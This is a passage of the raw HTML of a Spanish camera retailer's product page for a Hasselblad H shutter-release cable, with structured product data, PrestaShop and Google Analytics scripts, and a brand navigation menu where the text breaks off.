

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html
body_size: 22075
content:
<!doctype html>
<html lang="es">

<head>
    
        

  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">




  


  


  <title>Hasselblad Cable Disparo H</title>
  
    
  
  
    
  
  <meta name="description" content="Hasselblad Cable Disparo H">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Rodolfo Biber, S.A.",
    "url" : "https://www.robisa.es/shop/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.robisa.es/shop/img/logo-1699273160.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.robisa.es/shop/",
      "name": "Rodolfo Biber, S.A."
    },
    "name": "Hasselblad Cable Disparo H",
    "url":  "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://www.robisa.es/shop/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "CÁMARAS",
            "item": "https://www.robisa.es/shop/199-camaras"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "HASSELBLAD",
            "item": "https://www.robisa.es/shop/69-hasselblad"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Cable Disparo H Hasselblad",
            "item": "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "Product",
    "@id": "#product-snippet-id",
    "name": "Cable Disparo H Hasselblad",
    "description": "Hasselblad Cable Disparo H",
    "category": "HASSELBLAD",
    "image" :"https://www.robisa.es/shop/2591-home_default/hasselblad-cable-disparo-h.jpg",    "sku": "199249",
    "mpn": "199249"
    ,"gtin13": "7392544433707"
        ,
    "brand": {
      "@type": "Brand",
      "name": "HASSELBLAD"
    }
                ,
    "offers": {
      "@type": "Offer",
      "priceCurrency": "EUR",
      "name": "Cable Disparo H Hasselblad",
      "price": "55",
      "url": "https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html",
      "priceValidUntil": "2026-02-03",
              "image": ["https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"],
            "sku": "199249",
      "mpn": "199249",
      "gtin13": "7392544433707",              "availability": "https://schema.org/OutOfStock",
      "seller": {
        "@type": "Organization",
        "name": "Rodolfo Biber, S.A."
      }
    }
      }
</script>


  
    
  



    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html">
    <meta property="og:title" content="Hasselblad Cable Disparo H">
    <meta property="og:site_name" content="Rodolfo Biber, S.A.">
    <meta property="og:description" content="Hasselblad Cable Disparo H">
            <meta property="og:image" content="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg">
        <meta property="og:image:width" content="1100">
        <meta property="og:image:height" content="1422">
    




      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.robisa.es/shop/img/favicon.ico?1699273160">
    




    <link rel="stylesheet" href="https://www.robisa.es/shop/themes/warehousechild/assets/cache/theme-58fe22241.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/shop/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/shop/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":"","is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.robisa.es\/shop\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"pre","cart_style":"floating","cart_confirmation":"modal","h_layout":"4","f_fixed":"","f_layout":"2","h_absolute":"0","h_sticky":"header","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"default","h_search_type":"box","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":4,"pl_slider_d":4,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"inner","pp_image_layout":"carousel","pp_tabs":"tabh","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 100;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var lggoogleanalytics_link = "https:\/\/www.robisa.es\/shop\/module\/lggoogleanalytics\/gtag?token=bcb969c782fc11a0dcdd5845666f8ee9";
        var lggoogleanalytics_token = "bcb969c782fc11a0dcdd5845666f8ee9";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es-es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html","meta":{"title":"Hasselblad Cable Disparo H","description":"Hasselblad Cable Disparo H","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-731":true,"product-Cable Disparo H Hasselblad":true,"product-id-category-69":true,"product-id-manufacturer-5":true,"product-id-supplier-0":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Rodolfo Biber, S.A.","logo":"https:\/\/www.robisa.es\/shop\/img\/logo-1699273160.jpg","stores_icon":"https:\/\/www.robisa.es\/shop\/img\/robisa-logo_stores-1524131688.gif","favicon":"https:\/\/www.robisa.es\/shop\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.robisa.es\/shop\/","current_url":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html","shop_domain_url":"https:\/\/www.robisa.es","img_ps_url":"https:\/\/www.robisa.es\/shop\/img\/","img_cat_url":"https:\/\/www.robisa.es\/shop\/img\/c\/","img_lang_url":"https:\/\/www.robisa.es\/shop\/img\/l\/","img_prod_url":"https:\/\/www.robisa.es\/shop\/img\/p\/","img_manu_url":"https:\/\/www.robisa.es\/shop\/img\/m\/","img_sup_url":"https:\/\/www.robisa.es\/shop\/img\/su\/","img_ship_url":"https:\/\/www.robisa.es\/shop\/img\/s\/","img_store_url":"https:\/\/www.robisa.es\/shop\/img\/st\/","img_col_url":"https:\/\/www.robisa.es\/shop\/img\/co\/","img_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.robisa.es\/shop\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.robisa.es\/shop\/upload\/","pages":{"address":"https:\/\/www.robisa.es\/shop\/direccion","addresses":"https:\/\/www.robisa.es\/shop\/direcciones","authentication":"https:\/\/www.robisa.es\/shop\/inicio-sesion","cart":"https:\/\/www.robisa.es\/shop\/carrito","category":"https:\/\/www.robisa.es\/shop\/index.php?controller=category","cms":"https:\/\/www.robisa.es\/shop\/index.php?controller=cms","contact":"https:\/\/www.robisa.es\/shop\/contactanos","discount":"https:\/\/www.robisa.es\/shop\/descuento","guest_tracking":"https:\/\/www.robisa.es\/shop\/seguimiento-cliente-no-registrado","history":"https:\/\/www.robisa.es\/shop\/historial-compra","identity":"https:\/\/www.robisa.es\/shop\/datos-personales","index":"https:\/\/www.robisa.es\/shop\/","my_account":"https:\/\/www.robisa.es\/shop\/mi-cuenta","order_confirmation":"https:\/\/www.robisa.es\/shop\/confirmacion-pedido","order_detail":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-detail","order_follow":"https:\/\/www.robisa.es\/shop\/seguimiento-pedido","order":"https:\/\/www.robisa.es\/shop\/pedido","order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=order-return","order_slip":"https:\/\/www.robisa.es\/shop\/albaran","pagenotfound":"https:\/\/www.robisa.es\/shop\/pagina-no-encontrada","password":"https:\/\/www.robisa.es\/shop\/recuperacion-password","pdf_invoice":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.robisa.es\/shop\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.robisa.es\/shop\/bajamos-precios","product":"https:\/\/www.robisa.es\/shop\/index.php?controller=product","search":"https:\/\/www.robisa.es\/shop\/buscar","sitemap":"https:\/\/www.robisa.es\/shop\/mapa-web","stores":"https:\/\/www.robisa.es\/shop\/tiendas","supplier":"https:\/\/www.robisa.es\/shop\/proveedor","register":"https:\/\/www.robisa.es\/shop\/inicio-sesion?create_account=1","order_login":"https:\/\/www.robisa.es\/shop\/pedido?login=1"},"alternative_langs":[],"theme_assets":"\/shop\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.robisa.es\/shop\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"cart_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-cart_default.jpg","width":125,"height":162},"home_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-home_default.jpg","width":236,"height":305},"large_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"medium_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-medium_default.jpg","width":452,"height":584},"thickbox_default":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422}},"small":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-small_default.jpg","width":98,"height":127},"medium":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-large_default.jpg","width":381,"height":492},"large":{"url":"https:\/\/www.robisa.es\/shop\/img\/p\/es-default-thickbox_default.jpg","width":1100,"height":1422},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Descuento unitario"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Inicio","url":"https:\/\/www.robisa.es\/shop\/"},{"title":"C\u00c1MARAS","url":"https:\/\/www.robisa.es\/shop\/199-camaras"},{"title":"HASSELBLAD","url":"https:\/\/www.robisa.es\/shop\/69-hasselblad"},{"title":"Cable Disparo H Hasselblad","url":"https:\/\/www.robisa.es\/shop\/hasselblad\/731-hasselblad-cable-disparo-h-7392544433707.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768812167,"static_token":"920329b1d15a1ec73f81a00cc533dd61","token":"d3ed68d41dd6e5c5c12b85001a67a9c7","debug":false};
        var prestashopFacebookAjaxController = "https:\/\/www.robisa.es\/shop\/module\/ps_facebook\/Ajax";
        var psemailsubscription_subscription = "https:\/\/www.robisa.es\/shop\/module\/ps_emailsubscription\/subscription";
      </script>



  <!-- Global site tag (gtag.js) - Google Analytics -->
<script type="text/javascript" async src="https://www.googletagmanager.com/gtag/js?id=G-25F2CK74XK"></script>
<script type="text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-25F2CK74XK'/*, {
    send_page_view: false
  }*/);
</script>
<script type="text/javascript">
  gtag('event', 'view_item', {
    currency: 'EUR',
    items: [
        {
      item_id: '731',
      item_name: 'Cable Disparo H Hasselblad',
      discount: 0,
      affiliation: 'Rodolfo Biber, S.A.',
      item_brand: 'HASSELBLAD',
      item_category: 'HASSELBLAD',
      item_variant: '',
      price: 55,
      currency: 'EUR',
      quantity: 1
    }        ],
    value: 55
  });
</script>



    
            <meta property="product:pretax_price:amount" content="45.454545">
        <meta property="product:pretax_price:currency" content="EUR">
        <meta property="product:price:amount" content="55">
        <meta property="product:price:currency" content="EUR">
        
    

    </head>

    <body id="product" class="lang-es country-es currency-eur layout-full-width page-product tax-display-enabled product-id-731 product-cable-disparo-h-hasselblad product-id-category-69 product-id-manufacturer-5 product-id-supplier-0 product-available-for-order body-desktop-header-style-w-4       customer-not-logged">


    




    


<main id="main-page-content" style="opacity: 0;" >
    
            

    <header id="header" class="desktop-header-style-w-4">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-xs-0 col-sm-1 d-none d-sm-block left-nav">
                                
            </div>
            <div class="col col-xs-6 col-sm-5 center-nav text-center text-sm-right">
                
                <ul>
                    <li><a href="#" class="topbarmenu" onClick='$(".menumarcas").toggle("fast"); return false;'>
                        <svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_705_215)">
                        <path d="M15.7384 4.65485L9.50008 10.8932L3.26174 4.65485L1.58341 6.33318L9.50008 14.2498L17.4167 6.33318L15.7384 4.65485Z" fill="#363331"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_705_215">
                        <rect width="19" height="19" fill="white" transform="translate(19) rotate(90)"/>
                        </clipPath>
                        </defs>
                        </svg>
                        NUESTRAS MARCAS</a></li>
                </ul>
                <div class="menumarcas" style="display:none;">
                  <div class="menumarcasmodal row text-left">
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/200-agfa">AgfaPhoto</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/100-angelbird">Angelbird</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/28_benq">Benq</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/215-cobra-tether">Cobra Tether</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/119-feelworld">Feelworld</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/69-hasselblad">Hasselblad</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/123-hollyland">Hollyland</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/218-hp-instant">HP Instant</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/40_kodak">Kodak</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/121-newell">Newell</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/53-peli">Peli</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/47_peak-design">Peak Design</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/118-reflecta">Reflecta</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/67-samyang">Samyang</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/216-santafilm">Santafilm</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/66-tamron">Tamron</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/221-xencelabs">Xencelabs</a></div>
                    <div class="col col-lg-4 col-xs-12 col-sm-6"><a href="/shop/214-yololiv">Yololiv</a></div>

                  </div>
                </div>                
            </div>
            <div class="col col-xs-6 col-sm-5 text-center text-sm-left mt-sm-0">
                <ul class="promobar">
                    <li class="promo"><a href="/shop/12-outlet">Outlet</a></li>
                    <li class="promo"><a href="/shop/54-promociones">promociones</a></li>
                </ul>
            </div>
            <div class="col col-sm-2 right-nav d-none d-sm-block">
            </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-4">
    
            <div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        <a href="/shop">
                                                <div id="robisa-dynamic-2-v" class=""></div> 
                        </a>
                    </div>
                    
                </div>
                <div class="col col-header-center col-header-menu">
                                        <div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
	<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

						
			<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
				<ul>
											<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/58-objetivos" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											OBJETIVOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/58-objetivos"
                                                                                class="cbp-column-title nav-link cbp-category-title">OBJETIVOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/338-dzofilm">DZOFILM</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/340-arles">Arles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/351-arles-lustre">Arles Lustre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/342-vespid-prime-2">Vespid Prime 2</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/339-x-tract">X-Tract</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/341-catta-zoom">Catta Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/343-pictor-zoom">Pictor Zoom</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/354-catta-ace">Catta Ace</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/67-samyang">Samyang</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/51-xeen">XEEN</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/97-xeen-cf">XEEN CF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/186-af">AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/212-v-af">V-AF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/187-premium-xp">Premium XP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/188-dslr"> DSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/189-vdslr">VDSLR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/190-csc">CSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/191-vcsc">VCSC</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/201-xeen-meister">XEEN Meister</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/236-remaster-slim">Remaster Slim</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/244-prima">PRIMA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/66-tamron">Tamron</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/275-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/276-montura-canon-rf">montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/277-montura-fuji-x">montura Fuji X</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/285-montura-nikon-z">montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/286-accesorios-tamron">Accesorios TAMRON</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/238-thypoch">Thypoch</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/239-simera">SIMERA</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/287-montura-leica-m">Montura Leica M</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/288-montura-nikon-z">Montura Nikon Z</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/289-montura-sony-e">Montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/290-montura-canon-rf">Montura Canon RF</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/291-montura-fujifilm-x">Montura Fujifilm X</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/240-eureka">EUREKA</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/241-simera-c">SIMERA-C</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/242-montura-sony-e">montura Sony E</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/243-montura-leica-m">montura Leica M</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/355-ksana">KSANA</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-6"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-6  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/199-camaras" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											CÁMARAS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/199-camaras"
                                                                                class="cbp-column-title nav-link cbp-category-title">CÁMARAS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/200-agfa">AGFA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/353-easypix">EASYPIX</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/69-hasselblad">HASSELBLAD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/294-camaras">Cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/293-objetivos">Objetivos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/292-accesorios-">Accesorios</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/209-kodak">KODAK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/250-yashica">YASHICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-20"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-20  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/62-video" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											VÍDEO											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/62-video"
                                                                                class="cbp-column-title nav-link cbp-category-title">VÍDEO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/123-hollyland">HOLLYLAND</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
